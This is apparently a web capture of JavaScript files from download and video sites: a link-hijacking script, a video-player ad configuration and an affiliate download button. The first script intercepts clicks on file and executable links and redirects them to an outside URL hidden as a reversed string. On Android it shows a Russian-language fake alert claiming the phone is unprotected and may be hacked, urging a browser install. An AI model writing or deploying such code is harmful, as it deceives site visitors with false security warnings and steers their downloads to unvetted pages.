            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (this.dwnBtnStatus !== "yes") return;

            var link = "02=emit&1=otua&1=dnal&2=vu?=MDN8FjN/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "02=emit&1=otua&1=dnal&2=vu?=MDN8FjN/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "02=emit&1=otua&1=dnal&2=vu?=MDN8FjN/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://fostfile.online/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

} catch(err) {
    
    console.log(err)

}



--- FILE ---
content_type: application/javascript
request_url: https://hdrip.info/play/js/FWDEVPlayer.my.js
body_size: 1158
content:
		FWDEVPUtils.onReady(function(){

			new FWDEVPlayer({
				useYoutube:"no",
				useVimeo:"no",

				logoLink:"https://ezoterizm.info/psihologiya/samorazvitie/edinoe-chelovechestvo-ideologiya-eri-vodoleya/?utm_source=player&utm_medium=video&utm_campaign=hdrip",
				posterPath:"/play/content/poster-desktop.jpg", // Меняем на странице
				// videoSourcePath:"ViDubOkUBuU", // Меняем на странице
				videoSourcePath:"/play/content/pleer-film.mp4", // Меняем на странице

				// adsVideoSourcePath:"slZWPOzRtPE",
				adsVideoSourcePath:"/play/content/ad/ads.mp4",
				adsPageToOpenURL:"https://ezoterizm.info/psihologiya/samorazvitie/edinoe-chelovechestvo-ideologiya-eri-vodoleya/?utm_source=player&utm_medium=video&utm_campaign=hdrip",
				adsThumbnailPath:"/play/content/ad/inoe.jpg",

				//main settings
					instanceName:"myKinoVideo",
					parentId:"myDivKino",
					mainFolderPath:"/play/",
					skinPath:"classic_skin_white",
					displayType:"responsive", // fullscreen
					autoScale:"yes",
					useChromeless:"no",
					rightClickContextMenu:"default",
					addKeyboardSupport:"no",
					autoPlay:"no",
					loop:"no",
					maxWidth:900,
					maxHeight:600,
					volume:.8,
					backgroundColor:"#000000",
					posterBackgroundColor:"#000000",
					playsinline:"yes",

				//logo settings
					showLogo:"no",
					hideLogoWithController:"no",
					logoPosition:"topRight",
					logoMargins:5,

				//controller settings
					showController:"yes",
					showControllerWhenVideoIsStopped:"yes",
					showVolumeScrubber:"yes",
					showVolumeButton:"yes",
					showTime:"no",
					showYoutubeQualityButton:"yes",
					showFacebookButton:"no",
					showShareButton:"yes",
					showEmbedButton:"yes",
					showFullScreenButton:"yes",
					repeatBackground:"yes",
					controllerHeight:41,
					controllerHideDelay:3,
					startSpaceBetweenButtons:7,
					spaceBetweenButtons:9,
					mainScrubberOffestTop:14,
					scrubbersOffsetWidth:4,
					timeOffsetLeftWidth:5,
					timeOffsetRightWidth:3,
					volumeScrubberWidth:80,
					volumeScrubberOffsetRightWidth:0,
					timeColor:"#888888",
					youtubeQualityButtonNormalColor:"#888888",
					youtubeQualityButtonSelectedColor:"#FFFFFF",

				//embed window
					embedWindowCloseButtonMargins:0,
					borderColor:"#333333",
					mainLabelsColor:"#FFFFFF",
					secondaryLabelsColor:"#a1a1a1",
					shareAndEmbedTextColor:"#5a5a5a",
					inputBackgroundColor:"#000000",
					inputColor:"#FFFFFF",

				//ads
					skipToVideoText:"Рекламу можно будет пропустить через ",
					skipToVideoButtonText:"Пропустить рекламу",
					timeToHoldAds:33,
					openNewPageAtTheEndOfTheAds:"no",
					adsPageToOpenTarget:"_blank",
					adsButtonsPosition:"right",
					adsTextNormalColor:"#000",
					adsTextSelectedColor:"#FFFFFF",
					adsBorderNormalColor:"#444444",
					adsBorderSelectedColor:"#FFFFFF",
				
				// Vast advertisement !!!!!
				//	vastSource:"https://ads.adlook.me/vast?id=9862",
				//	vastLinearStartTime:"00:00:00",
				//	vastClickTroughTarget:"_blank",

			});
		});

--- FILE ---
content_type: application/javascript
request_url: https://privatms.com/but.js?u=5&s=7
body_size: 467
content:
 
 
 
 
try { 
    
    window["privatBut_57"] = {
 
        init: function() {
 
            console.log("init -- ", "7"); 
 
            let privatContEl = document.getElementById("privatBut"); 
 
            privatContEl.innerHTML = '<div style="text-align:center"><a href="https://net.geo.opera.com/opera/stable/windows?utm_source=adm&utm_medium=pb&utm_campaign=scomsolo&utm_content=knkadm" rel="nofollow" target="_blank" id="privatLink"><img src="https://softprivat.com/img/privatbut.png"></a></div>';

             
        } 
 
    } 
 
    if (document.readyState !== 'loading') {
 
        window["privatBut_57"].init(); 
 
    } else { 
 
        document.addEventListener('DOMContentLoaded', function () {
 
            window["privatBut_57"].init(); 
 
        }); 
 
    } 
 
} catch(err) { 
     
    console.log(err) 
 
} 
 
